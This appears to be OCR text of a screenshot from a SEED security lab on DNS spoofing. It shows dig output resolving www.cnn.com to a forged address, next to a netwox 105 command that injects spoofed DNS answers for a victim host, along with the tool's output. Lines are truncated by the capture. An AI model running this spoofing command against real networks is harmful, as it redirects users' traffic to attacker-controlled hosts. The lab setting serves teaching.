 VM1
tor
En
3:26 PM
/bin/bash
/bin/bash 66x24
[05/24/22]seed@VM:~$ dig www.cnn.com
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.cnn.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 53053
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL:
2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;www.cnn.com. IN A
;; ANSWER SECTION:
www.cnn.com. 18639 IN A 188.126.71.216
;; AUTHORITY SECTION:
. 18639 IN NS ns1.fastly.net.
;; ADDITIONAL SECTION:
ns1.fastly.net. 18640 IN A 188.126.71.216
;; Query time: 1 msec
VM3
En
3:26 PM
/bin/bash
/bin/bash 66x24
/24/22]seed@VM:~$ sudo netwox 105 --hostname "www.cnn.com" --ho
ameip 188.126.71.216 --authns "ns1.fastly.net" --authnsip 172.1
7.130 --filter "src host 172.16.77.129" --ttl 19000 --spoofip r
_answer_______________________________________________________.
d=25139 rcode=OK opcode=QUERY |
a=0 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=2 |
ww.cnn.com. A |
ww.cnn.com. A 18697 188.126.71.216 |
NS 18697 ns1.fastly.net. |
s1.fastly.net. A 18698 188.126.71.216 |
OPT UDPpl=4096 errcode=0 v=0 ... |
_____________________________________________________________|
/24/22]seed@VM:~$